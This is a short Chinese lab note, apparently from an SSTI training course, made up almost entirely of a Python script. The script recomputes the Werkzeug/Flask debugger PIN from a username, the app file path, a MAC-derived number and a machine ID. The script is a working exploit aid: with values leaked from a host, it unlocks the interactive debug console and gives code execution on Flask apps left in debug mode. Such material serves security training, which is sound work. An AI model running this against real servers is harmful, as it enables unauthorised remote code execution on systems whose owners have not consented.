 pin码生成原理
3.10版本
import hashlib
from itertools import chain
probably_public_bits = [
    'mcc06',
    'flask.app',
    'Flask',
    'C:\\Users\\mcc06\\Downloads\\sstilabs-
master\\venv\lib\site-packages\\flask\\app.py'
]
private_bits = [
    '215519985102056',
    '25ede4f7-4e52-45d0-a11a-3336a7dd1df5'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = "-".join(
                num[x: x + group_size].rjust(group_size, "0")
                for x in range(0, len(num), group_size)
            )
            break
    else:
        rv = num
print(rv)
重庆橙子科技
bilibili